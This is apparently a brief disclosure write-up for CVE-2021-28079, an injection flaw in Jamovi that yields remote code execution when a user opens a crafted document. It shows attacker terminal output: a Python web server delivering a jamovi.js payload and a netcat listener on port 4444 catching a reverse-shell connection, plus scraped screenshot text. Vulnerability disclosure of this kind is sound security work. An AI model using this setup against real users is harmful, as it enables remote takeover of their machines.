 CVE-2021-28079
Description
When @theart42 and myself @4nqr34z, once again were looking into new software for a CTF box, we came across an injection in
Jamovi that could lead to remote code execution.
python (python)
andreas@MBpro16 ~/test python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.66.20 - - [06/Mar/2021 18:50:52] "GET /jamovi.js HTTP/1.1" 304 -
nc (nc)
andreas@MBpro16 ~ nc -lvnp 4444
Connection from 192.168.66.20:51500
jamovi - mydoc
Data Analyses Edit
Exploration T-Tests ANOVA Regression Frequencies Factor Modules
A B C
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
version 1.6.16
Ready Filters 0 Row count 0 Filtered 0 Deleted 0 Added 0 Cells edited 0
Skriv her for å søke
18:50
06.03.2021
3
When a user opens the document, the code is executed on the local machine.